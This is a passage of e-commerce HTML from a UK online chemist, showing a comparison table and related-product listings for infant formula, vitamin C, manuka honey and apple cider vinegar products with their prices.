                            <table  class="woosc_table has-6"><thead><tr><th class="th-label"></th><th class="col"><a  href="https://allchemists.co.uk/product/aptamil-comfort/" draggable="false" >Aptamil comfort</a> <span class="woosc-remove" data-id="125077">remove</span></th><th class="col"><a  href="https://allchemists.co.uk/product/9792/" draggable="false" >High Strength Vitamin C 1000mg</a> <span class="woosc-remove" data-id="9792">remove</span></th><th class="col"><a  href="https://allchemists.co.uk/product/hnz-umf-10-manuka-honey-250g-single-unit/" draggable="false" >HNZ UMF 10+ Manuka Honey 250g - Single Unit</a> <span class="woosc-remove" data-id="9895">remove</span></th><th class="col"><a  href="https://allchemists.co.uk/product/hnz-umf-8-manuka-honey-250g-single-unit/" draggable="false" >HNZ UMF 8+ Manuka Honey 250g - Single Unit</a> <span class="woosc-remove" data-id="9899">remove</span></th><th class="col"><a  href="https://allchemists.co.uk/product/apple-cider-vinegar-with-manuka-honey-cinnamon/" draggable="false" >Apple Cider Vinegar with Manuka Honey & Cinnamon</a> <span class="woosc-remove" data-id="9805">remove</span></th><th class="col"><a  href="https://allchemists.co.uk/product/hnz-umf-15-manuka-honey-250g-single-unit/" draggable="false" >HNZ UMF 15+ Manuka Honey 250g - Single Unit</a> <span class="woosc-remove" data-id="9887">remove</span></th></tr></thead><tbody><tr class="tr-name tr-print"><td class="td-label">Name</td><td class="col"><a  href="https://allchemists.co.uk/product/aptamil-comfort/" draggable="false" >Aptamil comfort</a> <span class="woosc-remove" data-id="125077">remove</span></td><td class="col"><a  href="https://allchemists.co.uk/product/9792/" draggable="false" >High Strength Vitamin C 1000mg</a> <span class="woosc-remove" data-id="9792">remove</span></td><td class="col"><a  href="https://allchemists.co.uk/product/hnz-umf-10-manuka-honey-250g-single-unit/" draggable="false" >HNZ UMF 10+ Manuka Honey 250g - Single Unit</a> <span class="woosc-remove" data-id="9895">remove</span></td><td class="col"><a  href="https://allchemists.co.uk/product/hnz-umf-8-manuka-honey-250g-single-unit/" draggable="false" >HNZ UMF 8+ Manuka Honey 250g - Single Unit</a> <span class="woosc-remove" data-id="9899">remove</span></td><td class="col"><a  href="https://allchemists.co.uk/product/apple-cider-vinegar-with-manuka-honey-cinnamon/" draggable="false" >Apple Cider Vinegar with Manuka Honey & Cinnamon</a> <span class="woosc-remove" data-id="9805">remove</span></td><td class="col"><a  href="https://allchemists.co.uk/product/hnz-umf-15-manuka-honey-250g-single-unit/" draggable="false" >HNZ UMF 15+ Manuka Honey 250g - Single Unit</a> <span class="woosc-remove" data-id="9887">remove</span></td></tr><tr class="tr-default tr-odd tr-r5sl tr-image "><td class="td-label">Image</td><td class="col"><a  href="https://allchemists.co.uk/product/aptamil-comfort/" draggable="false" ><img width="600" height="600" src="https://allchemists.co.uk/wp-content/uploads/2024/03/aptamil-comfort.jpg" class="attachment-woosc-large size-woosc-large" alt="Aptamil comfort" draggable="false" decoding="async" /></a></td><td class="col"><a  href="https://allchemists.co.uk/product/9792/" draggable="false" ><img width="600" height="600" src="https://allchemists.co.uk/wp-content/uploads/2022/07/maunka-plus-600x600.jpg" class="attachment-woosc-large size-woosc-large" alt="High Strength Vitamin C 1000mg" draggable="false" decoding="async" srcset="https://allchemists.co.uk/wp-content/uploads/2022/07/maunka-plus-600x600.jpg 600w, https://allchemists.co.uk/wp-content/uploads/2022/07/maunka-plus-450x450.jpg 450w, https://allchemists.co.uk/wp-content/uploads/2022/07/maunka-plus-100x100.jpg 100w, https://allchemists.co.uk/wp-content/uploads/2022/07/maunka-plus-800x800.jpg 800w, https://allchemists.co.uk/wp-content/uploads/2022/07/maunka-plus-64x64.jpg 64w, https://allchemists.co.uk/wp-content/uploads/2022/07/maunka-plus-300x300.jpg 300w, https://allchemists.co.uk/wp-content/uploads/2022/07/maunka-plus-150x150.jpg 150w, https://allchemists.co.uk/wp-content/uploads/2022/07/maunka-plus-768x768.jpg 768w, https://allchemists.co.uk/wp-content/uploads/2022/07/maunka-plus-96x96.jpg 96w, https://allchemists.co.uk/wp-content/uploads/2022/07/maunka-plus.jpg 1000w" sizes="(max-width: 600px) 100vw, 600px" /></a></td><td class="col"><a  href="https://allchemists.co.uk/product/hnz-umf-10-manuka-honey-250g-single-unit/" draggable="false" ><img width="600" height="600" src="https://allchemists.co.uk/wp-content/uploads/2022/07/honey-10-600x600.jpg" class="attachment-woosc-large size-woosc-large" alt="HNZ UMF 10+ Manuka Honey 250g - Single Unit" draggable="false" decoding="async" srcset="https://allchemists.co.uk/wp-content/uploads/2022/07/honey-10-600x600.jpg 600w, https://allchemists.co.uk/wp-content/uploads/2022/07/honey-10-450x450.jpg 450w, https://allchemists.co.uk/wp-content/uploads/2022/07/honey-10-100x100.jpg 100w, https://allchemists.co.uk/wp-content/uploads/2022/07/honey-10-800x800.jpg 800w, https://allchemists.co.uk/wp-content/uploads/2022/07/honey-10-64x64.jpg 64w, https://allchemists.co.uk/wp-content/uploads/2022/07/honey-10-300x300.jpg 300w, https://allchemists.co.uk/wp-content/uploads/2022/07/honey-10-150x150.jpg 150w, https://allchemists.co.uk/wp-content/uploads/2022/07/honey-10-768x768.jpg 768w, https://allchemists.co.uk/wp-content/uploads/2022/07/honey-10-96x96.jpg 96w, https://allchemists.co.uk/wp-content/uploads/2022/07/honey-10.jpg 1000w" sizes="(max-width: 600px) 100vw, 600px" /></a></td><td class="col"><a  href="https://allchemists.co.uk/product/hnz-umf-8-manuka-honey-250g-single-unit/" draggable="false" ><img width="600" height="600" src="https://allchemists.co.uk/wp-content/uploads/2022/07/honey-8-600x600.jpg" class="attachment-woosc-large size-woosc-large" alt="HNZ UMF 8+ Manuka Honey 250g - Single Unit" draggable="false" decoding="async" srcset="https://allchemists.co.uk/wp-content/uploads/2022/07/honey-8-600x600.jpg 600w, https://allchemists.co.uk/wp-content/uploads/2022/07/honey-8-450x450.jpg 450w, https://allchemists.co.uk/wp-content/uploads/2022/07/honey-8-100x100.jpg 100w, https://allchemists.co.uk/wp-content/uploads/2022/07/honey-8-800x800.jpg 800w, https://allchemists.co.uk/wp-content/uploads/2022/07/honey-8-64x64.jpg 64w, https://allchemists.co.uk/wp-content/uploads/2022/07/honey-8-300x300.jpg 300w, https://allchemists.co.uk/wp-content/uploads/2022/07/honey-8-150x150.jpg 150w, https://allchemists.co.uk/wp-content/uploads/2022/07/honey-8-768x768.jpg 768w, https://allchemists.co.uk/wp-content/uploads/2022/07/honey-8-96x96.jpg 96w, https://allchemists.co.uk/wp-content/uploads/2022/07/honey-8.jpg 1000w" sizes="(max-width: 600px) 100vw, 600px" /></a></td><td class="col"><a  href="https://allchemists.co.uk/product/apple-cider-vinegar-with-manuka-honey-cinnamon/" draggable="false" ><img width="600" height="600" src="https://allchemists.co.uk/wp-content/uploads/2022/07/apple-cider-vinegar-600x600.jpg" class="attachment-woosc-large size-woosc-large" alt="Apple Cider Vinegar with Manuka Honey &amp; Cinnamon" draggable="false" decoding="async" srcset="https://allchemists.co.uk/wp-content/uploads/2022/07/apple-cider-vinegar-600x600.jpg 600w, https://allchemists.co.uk/wp-content/uploads/2022/07/apple-cider-vinegar-450x450.jpg 450w, https://allchemists.co.uk/wp-content/uploads/2022/07/apple-cider-vinegar-100x100.jpg 100w, https://allchemists.co.uk/wp-content/uploads/2022/07/apple-cider-vinegar-800x800.jpg 800w, https://allchemists.co.uk/wp-content/uploads/2022/07/apple-cider-vinegar-64x64.jpg 64w, https://allchemists.co.uk/wp-content/uploads/2022/07/apple-cider-vinegar-300x300.jpg 300w, https://allchemists.co.uk/wp-content/uploads/2022/07/apple-cider-vinegar-150x150.jpg 150w, https://allchemists.co.uk/wp-content/uploads/2022/07/apple-cider-vinegar-768x768.jpg 768w, https://allchemists.co.uk/wp-content/uploads/2022/07/apple-cider-vinegar-96x96.jpg 96w, https://allchemists.co.uk/wp-content/uploads/2022/07/apple-cider-vinegar.jpg 1000w" sizes="(max-width: 600px) 100vw, 600px" /></a></td><td class="col"><a  href="https://allchemists.co.uk/product/hnz-umf-15-manuka-honey-250g-single-unit/" draggable="false" ><img width="600" height="600" src="https://allchemists.co.uk/wp-content/uploads/2022/07/honey-15-600x600.jpg" class="attachment-woosc-large size-woosc-large" alt="HNZ UMF 15+ Manuka Honey 250g - Single Unit" draggable="false" decoding="async" srcset="https://allchemists.co.uk/wp-content/uploads/2022/07/honey-15-600x600.jpg 600w, https://allchemists.co.uk/wp-content/uploads/2022/07/honey-15-450x450.jpg 450w, https://allchemists.co.uk/wp-content/uploads/2022/07/honey-15-100x100.jpg 100w, https://allchemists.co.uk/wp-content/uploads/2022/07/honey-15-800x800.jpg 800w, https://allchemists.co.uk/wp-content/uploads/2022/07/honey-15-64x64.jpg 64w, https://allchemists.co.uk/wp-content/uploads/2022/07/honey-15-300x300.jpg 300w, https://allchemists.co.uk/wp-content/uploads/2022/07/honey-15-150x150.jpg 150w, https://allchemists.co.uk/wp-content/uploads/2022/07/honey-15-768x768.jpg 768w, https://allchemists.co.uk/wp-content/uploads/2022/07/honey-15-96x96.jpg 96w, https://allchemists.co.uk/wp-content/uploads/2022/07/honey-15.jpg 1000w" sizes="(max-width: 600px) 100vw, 600px" /></a></td></tr><tr class="tr-default tr-even tr-cghz tr-sku "><td class="td-label">SKU</td><td class="col"></td><td class="col"></td><td class="col"></td><td class="col"></td><td class="col"></td><td class="col"></td></tr><tr class="tr-default tr-odd tr-0edh tr-rating "><td class="td-label">Rating</td><td class="col"></td><td class="col"></td><td class="col"></td><td class="col"></td><td class="col"></td><td class="col"></td></tr><tr class="tr-default tr-even tr-3jv7 tr-price "><td class="td-label">Price</td><td class="col"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>17.89</bdi></span></td><td class="col"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>24.99</bdi></span></del> <span class="screen-reader-text">Original price was: &pound;24.99.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>19.99</bdi></span></ins><span class="screen-reader-text">Current price is: &pound;19.99.</span></td><td class="col"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>25.99</bdi></span></td><td class="col"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>22.99</bdi></span></td><td class="col"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>29.99</bdi></span></del> <span class="screen-reader-text">Original price was: &pound;29.99.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>24.99</bdi></span></ins><span class="screen-reader-text">Current price is: &pound;24.99.</span></td><td class="col"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>49.99</bdi></span></td></tr><tr class="tr-default tr-odd tr-ax5h tr-stock "><td class="td-label">Stock</td><td class="col"></td><td class="col"></td><td class="col"></td><td class="col"></td><td class="col"></td><td class="col"></td></tr><tr class="tr-default tr-even tr-zexo tr-availability "><td class="td-label">Availability</td><td class="col"></td><td class="col"></td><td class="col"></td><td class="col"></td><td class="col"></td><td class="col"></td></tr><tr class="tr-default tr-odd tr-jm6n tr-add_to_cart "><td class="td-label">Add to cart</td><td class="col"><p class="product woocommerce add_to_cart_inline " style=""><a href="/product/aptamil-comfort/?add-to-cart=125077" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_125077" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="125077" data-product_sku="" aria-label="Add to cart: &ldquo;Aptamil comfort&rdquo;" rel="nofollow" data-success_message="&ldquo;Aptamil comfort&rdquo; has been added to your cart" role="button">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_125077" class="screen-reader-text">
			</span>
</p></td><td class="col"><p class="product woocommerce add_to_cart_inline " style=""><a href="/product/aptamil-comfort/?add-to-cart=9792" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_9792" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="9792" data-product_sku="" aria-label="Add to cart: &ldquo;High Strength Vitamin C 1000mg&rdquo;" rel="nofollow" data-success_message="&ldquo;High Strength Vitamin C 1000mg&rdquo; has been added to your cart" role="button">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_9792" class="screen-reader-text">
			</span>
</p></td><td class="col"><p class="product woocommerce add_to_cart_inline " style=""><a href="/product/aptamil-comfort/?add-to-cart=9895" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_9895" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="9895" data-product_sku="" aria-label="Add to cart: &ldquo;HNZ UMF 10+ Manuka Honey 250g - Single Unit&rdquo;" rel="nofollow" data-success_message="&ldquo;HNZ UMF 10+ Manuka Honey 250g - Single Unit&rdquo; has been added to your cart" role="button">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_9895" class="screen-reader-text">
			</span>
</p></td><td class="col"><p class="product woocommerce add_to_cart_inline " style=""><a href="/product/aptamil-comfort/?add-to-cart=9899" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_9899" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="9899" data-product_sku="" aria-label="Add to cart: &ldquo;HNZ UMF 8+ Manuka Honey 250g - Single Unit&rdquo;" rel="nofollow" data-success_message="&ldquo;HNZ UMF 8+ Manuka Honey 250g - Single Unit&rdquo; has been added to your cart" role="button">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_9899" class="screen-reader-text">
			</span>
</p></td><td class="col"><p class="product woocommerce add_to_cart_inline " style=""><a href="/product/aptamil-comfort/?add-to-cart=9805" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_9805" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="9805" data-product_sku="" aria-label="Add to cart: &ldquo;Apple Cider Vinegar with Manuka Honey &amp; Cinnamon&rdquo;" rel="nofollow" data-success_message="&ldquo;Apple Cider Vinegar with Manuka Honey &amp; Cinnamon&rdquo; has been added to your cart" role="button">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_9805" class="screen-reader-text">
			</span>
</p></td><td class="col"><p class="product woocommerce add_to_cart_inline " style=""><a href="/product/aptamil-comfort/?add-to-cart=9887" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_9887" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="9887" data-product_sku="" aria-label="Add to cart: &ldquo;HNZ UMF 15+ Manuka Honey 250g - Single Unit&rdquo;" rel="nofollow" data-success_message="&ldquo;HNZ UMF 15+ Manuka Honey 250g - Single Unit&rdquo; has been added to your cart" role="button">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_9887" class="screen-reader-text">
			</span>
</p></td></tr><tr class="tr-default tr-even tr-f1g1 tr-weight "><td class="td-label">Weight</td><td class="col">N/A</td><td class="col">N/A</td><td class="col">N/A</td><td class="col">N/A</td><td class="col">N/A</td><td class="col">N/A</td></tr><tr class="tr-default tr-odd tr-1tyc tr-dimensions "><td class="td-label">Dimensions</td><td class="col">N/A</td><td class="col">N/A</td><td class="col">N/A</td><td class="col">N/A</td><td class="col">N/A</td><td class="col">N/A</td></tr></tbody></table>                        </div>
                                            </section>
                    
	<section class="related products">

					<h2>Related products</h2>
				<div class="matico-products-spacing ">
    <div class="matico-products-overflow">
        <ul class="products columns-5">


			
					<li class="product-style-default product type-product post-9903 status-publish first instock product_cat-food product_cat-honey-products has-post-thumbnail shipping-taxable purchasable product-type-simple"  data-id = "">
        <div class="product-block">
        <div class="product-transition">
            <div class="product-image"><img width="450" height="450" src="https://allchemists.co.uk/wp-content/uploads/2022/07/honey-6-450x450.jpg" class="attachment-shop_catalog size-shop_catalog" alt="HNZ UMF 6+ Manuka Honey 250g - Single Unit" decoding="async" srcset="https://allchemists.co.uk/wp-content/uploads/2022/07/honey-6-450x450.jpg 450w, https://allchemists.co.uk/wp-content/uploads/2022/07/honey-6-100x100.jpg 100w, https://allchemists.co.uk/wp-content/uploads/2022/07/honey-6-800x800.jpg 800w, https://allchemists.co.uk/wp-content/uploads/2022/07/honey-6-64x64.jpg 64w, https://allchemists.co.uk/wp-content/uploads/2022/07/honey-6-300x300.jpg 300w, https://allchemists.co.uk/wp-content/uploads/2022/07/honey-6-150x150.jpg 150w, https://allchemists.co.uk/wp-content/uploads/2022/07/honey-6-768x768.jpg 768w, https://allchemists.co.uk/wp-content/uploads/2022/07/honey-6-600x600.jpg 600w, https://allchemists.co.uk/wp-content/uploads/2022/07/honey-6-96x96.jpg 96w, https://allchemists.co.uk/wp-content/uploads/2022/07/honey-6.jpg 1000w" sizes="(max-width: 450px) 100vw, 450px" /></div>            <div class="group-action">
                <div class="shop-action">
                    <button class="woosw-btn woosw-btn-9903" data-id="9903" data-product_name="HNZ UMF 6+ Manuka Honey 250g - Single Unit" data-product_image="https://allchemists.co.uk/wp-content/uploads/2022/07/honey-6-150x150.jpg" aria-label="Add to wishlist">Add to wishlist</button><button class="woosc-btn woosc-btn-9903 " data-text="Compare" data-text_added="Compare" data-id="9903" data-product_id="9903" data-product_name="HNZ UMF 6+ Manuka Honey 250g - Single Unit" data-product_image="https://allchemists.co.uk/wp-content/uploads/2022/07/honey-6-150x150.jpg">Compare</button>                </div>
            </div>
            <a href="https://allchemists.co.uk/product/hnz-umf-6-manuka-honey-250g-single-unit/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"></a>        </div>
        <div class="product-caption">
            <div class="count-review"><div class="star-rating"></div><span>(0 reviews)</span></div><h3 class="woocommerce-loop-product__title"><a href="https://allchemists.co.uk/product/hnz-umf-6-manuka-honey-250g-single-unit/">HNZ UMF 6+ Manuka Honey 250g &#8211; Single Unit</a></h3>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>19.99</bdi></span></span>
        </div>
        <div class="product-caption-bottom">
            <a href="/product/aptamil-comfort/?add-to-cart=9903" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_9903" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="9903" data-product_sku="" aria-label="Add to cart: &ldquo;HNZ UMF 6+ Manuka Honey 250g - Single Unit&rdquo;" rel="nofollow" data-success_message="&ldquo;HNZ UMF 6+ Manuka Honey 250g - Single Unit&rdquo; has been added to your cart" role="button">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_9903" class="screen-reader-text">
			</span>
        </div>
    </div>
    <a href="https://allchemists.co.uk/product/hnz-umf-6-manuka-honey-250g-single-unit/?aewcobtn=1" id="offers-for-woocommerce-make-offer-button-id-9903" class="offers-for-woocommerce-make-offer-button-catalog button alt" style="">Make Offer</a></li>

			
					<li class="product-style-default product type-product post-9876 status-publish instock product_cat-food product_cat-honey-products product_cat-medicines-vitamins product_cat-vitamins-medicine has-post-thumbnail sale shipping-taxable purchasable product-type-simple"  data-id = "">
        <div class="product-block">
        <div class="product-transition">
            
	<span class="onsale">-52%</span>
	<div class="product-image"><img width="450" height="450" src="https://allchemists.co.uk/wp-content/uploads/2022/07/bee-flex-450x450.jpg" class="attachment-shop_catalog size-shop_catalog" alt="Manuka Plus Bee-Flex Supplements" decoding="async" srcset="https://allchemists.co.uk/wp-content/uploads/2022/07/bee-flex-450x450.jpg 450w, https://allchemists.co.uk/wp-content/uploads/2022/07/bee-flex-100x100.jpg 100w, https://allchemists.co.uk/wp-content/uploads/2022/07/bee-flex-800x800.jpg 800w, https://allchemists.co.uk/wp-content/uploads/2022/07/bee-flex-64x64.jpg 64w, https://allchemists.co.uk/wp-content/uploads/2022/07/bee-flex-300x300.jpg 300w, https://allchemists.co.uk/wp-content/uploads/2022/07/bee-flex-150x150.jpg 150w, https://allchemists.co.uk/wp-content/uploads/2022/07/bee-flex-768x768.jpg 768w, https://allchemists.co.uk/wp-content/uploads/2022/07/bee-flex-600x600.jpg 600w, https://allchemists.co.uk/wp-content/uploads/2022/07/bee-flex-96x96.jpg 96w, https://allchemists.co.uk/wp-content/uploads/2022/07/bee-flex.jpg 1000w" sizes="(max-width: 450px) 100vw, 450px" /></div>            <div class="group-action">
                <div class="shop-action">
                    <button class="woosw-btn woosw-btn-9876" data-id="9876" data-product_name="Manuka Plus Bee-Flex Supplements" data-product_image="https://allchemists.co.uk/wp-content/uploads/2022/07/bee-flex-150x150.jpg" aria-label="Add to wishlist">Add to wishlist</button><button class="woosc-btn woosc-btn-9876 " data-text="Compare" data-text_added="Compare" data-id="9876" data-product_id="9876" data-product_name="Manuka Plus Bee-Flex Supplements" data-product_image="https://allchemists.co.uk/wp-content/uploads/2022/07/bee-flex-150x150.jpg">Compare</button>                </div>
            </div>
            <a href="https://allchemists.co.uk/product/manuka-plus-bee-flex-supplements/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"></a>        </div>
        <div class="product-caption">
            <div class="count-review"><div class="star-rating"></div><span>(0 reviews)</span></div><h3 class="woocommerce-loop-product__title"><a href="https://allchemists.co.uk/product/manuka-plus-bee-flex-supplements/">Manuka Plus Bee-Flex Supplements</a></h3>
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>24.99</bdi></span></del> <span class="screen-reader-text">Original price was: &pound;24.99.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>11.99</bdi></span></ins><span class="screen-reader-text">Current price is: &pound;11.99.</span></span>
        </div>
        <div class="product-caption-bottom">
            <a href="/product/aptamil-comfort/?add-to-cart=9876" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_9876" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="9876" data-product_sku="" aria-label="Add to cart: &ldquo;Manuka Plus Bee-Flex Supplements&rdquo;" rel="nofollow" data-success_message="&ldquo;Manuka Plus Bee-Flex Supplements&rdquo; has been added to your cart" role="button">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_9876" class="screen-reader-text">
			</span>
        </div>
    </div>
    <a href="https://allchemists.co.uk/product/manuka-plus-bee-flex-supplements/?aewcobtn=1" id="offers-for-woocommerce-make-offer-button-id-9876" class="offers-for-woocommerce-make-offer-button-catalog button alt" style="">Make Offer</a></li>

			
					<li class="product-style-default product type-product post-9883 status-publish instock product_cat-food product_cat-honey-products has-post-thumbnail shipping-taxable purchasable product-type-simple"  data-id = "">
        <div class="product-block">
        <div class="product-transition">
            <div class="product-image"><img width="450" height="450" src="https://allchemists.co.uk/wp-content/uploads/2022/07/honey-18-450x450.jpg" class="attachment-shop_catalog size-shop_catalog" alt="HNZ UMF 18+ Manuka Honey 250g - Single Unit" decoding="async" srcset="https://allchemists.co.uk/wp-content/uploads/2022/07/honey-18-450x450.jpg 450w, https://allchemists.co.uk/wp-content/uploads/2022/07/honey-18-100x100.jpg 100w, https://allchemists.co.uk/wp-content/uploads/2022/07/honey-18-800x800.jpg 800w, https://allchemists.co.uk/wp-content/uploads/2022/07/honey-18-64x64.jpg 64w, https://allchemists.co.uk/wp-content/uploads/2022/07/honey-18-300x300.jpg 300w, https://allchemists.co.uk/wp-content/uploads/2022/07/honey-18-150x150.jpg 150w, https://allchemists.co.uk/wp-content/uploads/2022/07/honey-18-768x768.jpg 768w, https://allchemists.co.uk/wp-content/uploads/2022/07/honey-18-600x600.jpg 600w, https://allchemists.co.uk/wp-content/uploads/2022/07/honey-18-96x96.jpg 96w, https://allchemists.co.uk/wp-content/uploads/2022/07/honey-18.jpg 1000w" sizes="(max-width: 450px) 100vw, 450px" /></div>            <div class="group-action">
                <div class="shop-action">
                    <button class="woosw-btn woosw-btn-9883" data-id="9883" data-product_name="HNZ UMF 18+ Manuka Honey 250g - Single Unit" data-product_image="https://allchemists.co.uk/wp-content/uploads/2022/07/honey-18-150x150.jpg" aria-label="Add to wishlist">Add to wishlist</button><button class="woosc-btn woosc-btn-9883 " data-text="Compare" data-text_added="Compare" data-id="9883" data-product_id="9883" data-product_name="HNZ UMF 18+ Manuka Honey 250g - Single Unit" data-product_image="https://allchemists.co.uk/wp-content/uploads/2022/07/honey-18-150x150.jpg">Compare</button>                </div>
            </div>
            <a href="https://allchemists.co.uk/product/hnz-umf-18-manuka-honey-250g-single-unit/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"></a>        </div>
        <div class="product-caption">
            <div class="count-review"><div class="star-rating"></div><span>(0 reviews)</span></div><h3 class="woocommerce-loop-product__title"><a href="https://allchemists.co.uk/product/hnz-umf-18-manuka-honey-250g-single-unit/">HNZ UMF 18+ Manuka Honey 250g &#8211; Single Unit</a></h3>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>59.99</bdi></span></span>
        </div>
        <div class="product-caption-bottom">
            <a href="/product/aptamil-comfort/?add-to-cart=9883" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_9883" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="9883" data-product_sku="" aria-label="Add to cart: &ldquo;HNZ UMF 18+ Manuka Honey 250g - Single Unit&rdquo;" rel="nofollow" data-success_message="&ldquo;HNZ UMF 18+ Manuka Honey 250g - Single Unit&rdquo; has been added to your cart" role="button">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_9883" class="screen-reader-text">
			</span>
        </div>
    </div>
    <a href="https://allchemists.co.uk/product/hnz-umf-18-manuka-honey-250g-single-unit/?aewcobtn=1" id="offers-for-woocommerce-make-offer-button-id-9883" class="offers-for-woocommerce-make-offer-button-catalog button alt" style="">Make Offer</a></li>

			
					<li class="product-style-default product type-product post-9815 status-publish instock product_cat-food product_cat-honey-products has-post-thumbnail sale shipping-taxable purchasable product-type-simple"  data-id = "">
        <div class="product-block">
        <div class="product-transition">
            
	<span class="onsale">-17%</span>
	<div class="product-image"><img width="450" height="450" src="https://allchemists.co.uk/wp-content/uploads/2022/07/manuka-extra-450x450.jpg" class="attachment-shop_catalog size-shop_catalog" alt="Apple Cider Vinegar with Manuka Honey &amp; Ginger" decoding="async" srcset="https://allchemists.co.uk/wp-content/uploads/2022/07/manuka-extra-450x450.jpg 450w, https://allchemists.co.uk/wp-content/uploads/2022/07/manuka-extra-100x100.jpg 100w, https://allchemists.co.uk/wp-content/uploads/2022/07/manuka-extra-800x800.jpg 800w, https://allchemists.co.uk/wp-content/uploads/2022/07/manuka-extra-64x64.jpg 64w, https://allchemists.co.uk/wp-content/uploads/2022/07/manuka-extra-300x300.jpg 300w, https://allchemists.co.uk/wp-content/uploads/2022/07/manuka-extra-150x150.jpg 150w, https://allchemists.co.uk/wp-content/uploads/2022/07/manuka-extra-768x768.jpg 768w, https://allchemists.co.uk/wp-content/uploads/2022/07/manuka-extra-600x600.jpg 600w, https://allchemists.co.uk/wp-content/uploads/2022/07/manuka-extra-96x96.jpg 96w, https://allchemists.co.uk/wp-content/uploads/2022/07/manuka-extra.jpg 1000w" sizes="(max-width: 450px) 100vw, 450px" /></div>            <div class="group-action">
                <div class="shop-action">
                    <button class="woosw-btn woosw-btn-9815" data-id="9815" data-product_name="Apple Cider Vinegar with Manuka Honey &amp; Ginger" data-product_image="https://allchemists.co.uk/wp-content/uploads/2022/07/manuka-extra-150x150.jpg" aria-label="Add to wishlist">Add to wishlist</button><button class="woosc-btn woosc-btn-9815 " data-text="Compare" data-text_added="Compare" data-id="9815" data-product_id="9815" data-product_name="Apple Cider Vinegar with Manuka Honey &amp; Ginger" data-product_image="https://allchemists.co.uk/wp-content/uploads/2022/07/manuka-extra-150x150.jpg">Compare</button>                </div>
            </div>
            <a href="https://allchemists.co.uk/product/apple-cider-vinegar-with-manuka-honey-ginger/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"></a>        </div>
        <div class="product-caption">
            <div class="count-review"><div class="star-rating"></div><span>(0 reviews)</span></div><h3 class="woocommerce-loop-product__title"><a href="https://allchemists.co.uk/product/apple-cider-vinegar-with-manuka-honey-ginger/">Apple Cider Vinegar with Manuka Honey &#038; Ginger</a></h3>
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>29.99</bdi></span></del> <span class="screen-reader-text">Original price was: &pound;29.99.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>24.99</bdi></span></ins><span class="screen-reader-text">Current price is: &pound;24.99.</span></span>
        </div>
        <div class="product-caption-bottom">
            <a href="/product/aptamil-comfort/?add-to-cart=9815" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_9815" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="9815" data-product_sku="" aria-label="Add to cart: &ldquo;Apple Cider Vinegar with Manuka Honey &amp; Ginger&rdquo;" rel="nofollow" data-success_message="&ldquo;Apple Cider Vinegar with Manuka Honey &amp; Ginger&rdquo; has been added to your cart" role="button">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_9815" class="screen-reader-text">
			</span>
        </div>
    </div>
    <a href="https://allchemists.co.uk/product/apple-cider-vinegar-with-manuka-honey-ginger/?aewcobtn=1" id="offers-for-woocommerce-make-offer-button-id-9815" class="offers-for-woocommerce-make-offer-button-catalog button alt" style="">Make Offer</a></li>

			
